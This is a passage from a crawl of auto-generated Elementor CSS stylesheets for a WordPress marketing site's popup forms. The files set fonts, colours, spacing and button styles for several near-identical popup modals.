.elementor-element.elementor-element-86d10be .elementor-button{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-86d10be .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1533 .elementor-element.elementor-element-fad128f:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-fad128f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DFF0FB;}.elementor-1533 .elementor-element.elementor-element-fad128f > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-fad128f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-49298f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1533 .elementor-element.elementor-element-49298f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1533 .elementor-element.elementor-element-49298f5 > .elementor-element-populated{margin:0px 200px 0px 200px;--e-column-margin-right:200px;--e-column-margin-left:200px;}.elementor-1533 .elementor-element.elementor-element-4730c7e{--spacer-size:100px;}@media(max-width:1024px){ .elementor-1533 .elementor-element.elementor-element-c5bda1c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-1533 .elementor-element.elementor-element-61343b1{padding:0px 0px 0px 0px;} .elementor-1533 .elementor-element.elementor-element-c5bda1c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1533 .elementor-element.elementor-element-fad128f{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1533 .elementor-element.elementor-element-c0d3b12{width:75%;}.elementor-1533 .elementor-element.elementor-element-acf0758{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1459.css?ver=1767840105
body_size: 1207
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1459 .elementor-element.elementor-element-2c6e085 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1459 .elementor-element.elementor-element-6aad42b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1459 .elementor-element.elementor-element-6aad42b{text-align:left;}.elementor-1459 .elementor-element.elementor-element-6aad42b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1459 .elementor-element.elementor-element-1a5d58b{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1459 .elementor-element.elementor-element-a7be45a .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-button span{gap:10px;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-type-html{padding-bottom:0px;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group .elementor-field, .elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1459 .elementor-element.elementor-element-8330ee7 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1459 .elementor-element.elementor-element-8330ee7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1459 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1459{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1459 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1459 .dialog-close-button{display:flex;font-size:20px;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1456.css?ver=1767840105
body_size: 1202
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1456 .elementor-element.elementor-element-a256358 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1456 .elementor-element.elementor-element-b43bd40 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1456 .elementor-element.elementor-element-b43bd40{text-align:left;}.elementor-1456 .elementor-element.elementor-element-b43bd40 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1456 .elementor-element.elementor-element-c71701a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1456 .elementor-element.elementor-element-3d7e8e9 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-button span{gap:10px;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-type-html{padding-bottom:0px;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group .elementor-field, .elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1456 .elementor-element.elementor-element-7952eb0 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1456 .elementor-element.elementor-element-7952eb0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1456 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1456{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1456 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1456 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1453.css?ver=1767840106
body_size: 1200
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1453 .elementor-element.elementor-element-360b9eb .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1453 .elementor-element.elementor-element-966caa7 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-966caa7{text-align:left;}.elementor-1453 .elementor-element.elementor-element-966caa7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1453 .elementor-element.elementor-element-4a8b4dd{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1453 .elementor-element.elementor-element-3fc573c .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-button span{gap:10px;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-type-html{padding-bottom:0px;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group .elementor-field, .elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-f94a171 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1453 .elementor-element.elementor-element-f94a171{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1453 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1453{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1453 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-1453 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1450.css?ver=1767840106
body_size: 1201
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1450 .elementor-element.elementor-element-685a38e .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1450 .elementor-element.elementor-element-ac968c4 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1450 .elementor-element.elementor-element-ac968c4{text-align:left;}.elementor-1450 .elementor-element.elementor-element-ac968c4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1450 .elementor-element.elementor-element-c8e11e1{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-1450 .elementor-element.elementor-element-5d49407 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-button span{gap:10px;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-type-html{padding-bottom:0px;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group .elementor-field, .elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:2em;letter-spacing:1px;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-secondary );}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1450 .elementor-element.elementor-element-863bfe2 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1450 .elementor-element.elementor-element-863bfe2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1450 